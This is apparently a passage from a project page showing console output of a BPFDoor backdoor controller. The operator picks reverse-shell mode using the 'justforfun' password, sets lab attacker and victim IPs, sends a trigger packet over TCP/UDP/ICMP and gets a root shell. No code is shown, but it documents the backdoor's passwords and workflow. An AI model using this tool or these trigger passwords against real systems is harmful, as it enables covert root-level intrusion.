 Password (Default: 1)
[1] socket (Bind Shell Mode)
[2] justforfun (Reverse Shell Mode)
[3] mon (Monitor Mode)
> 2
Attacker IP (Default: 192.168.100.10) >
Attacker Port (Default: 4444) >
Victim IP (Default: 192.168.100.30) >
Using 'justforfun' password, TCP/UDP/ICMP protocols are supported.
Protocol (Default: TCP)
[1] TCP
[2] UDP
[3] ICMP
>
=====================================================================
[*] Running Reverse Shell Mode ...
[*] Reverse Shell 연결 대기 중: 0.0.0.0:4444
[*] Trigger 패킷 전송 중...
[+] BPFDoor 셸 연결 수립됨: 192.168.100.30:35046
[+] 초기 3458 데이터 수신 성공! : b'3458'
[\u@\h \W]\$ id
id
uid=0(root) gid=0(root) groups=0(root)
[\u@\h \W]\$